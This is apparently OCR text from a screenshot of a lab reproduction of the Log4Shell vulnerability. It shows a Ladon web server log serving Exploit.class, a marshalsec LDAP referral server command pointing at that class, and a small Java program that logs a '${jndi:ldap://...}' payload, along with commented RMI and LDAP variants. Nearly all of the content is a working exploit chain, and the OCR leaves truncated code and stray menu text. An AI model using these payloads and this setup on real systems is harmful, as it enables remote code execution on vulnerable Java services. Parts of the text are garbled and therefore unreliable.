 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
C:\Windows\system32\cmd.exe - Ladon40.exe web 800
Connection: keep-alive
==========================================
ClientIP: 192.168.250.83:58363
DateTime: 12/13/2021 10:36:00 AM
Client: GET /Exploit.class HTTP/1.1
User-Agent: Java/1.8.0_181
Host: 192.168.250.83:800
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
==========================================
ClientIP: 192.168.250.83:58380
DateTime: 12/13/2021 10:51:46 AM
Client:
==========================================
ClientIP: 192.168.250.83:58387
DateTime: 12/13/2021 10:52:12 AM
Client: GET /Exploit.class HTTP/1.1
User-Agent: Java/1.8.0_181
Host: 192.168.250.83:800
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
C:\Windows\system32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar ...
C:\Users\null\Desktop\exp>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.
jndi.LDAPRefServer "http://192.168.250.83:800/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://192.168.250.83:800/
Exploit.class
Send LDAP reference result for Exploit redirecting to http://192.168.250.83:800/
Exploit.class
Send LDAP reference result for Exploit redirecting to http://192.168.250.83:800/
Exploit.class
log4j
Stop
ort org.apache.logging.log4j.LogManager;
ort org.apache.logging.log4j.Logger;
lic class log4j {
private static final Logger logger = LogManager.getLogger(log4j.cl
public static void main(String[] args) {
//logger.error("${jndi:ldap://192.168.250.83:800/test}");
//logger.error("${jndi:rmi://192.168.250.83:800/Exploit}");
logger.error("${jndi:ldap://127.0.0.1:1389/Exploit}");
}
exe" ...
://127.0.0.1:1389/Exploit}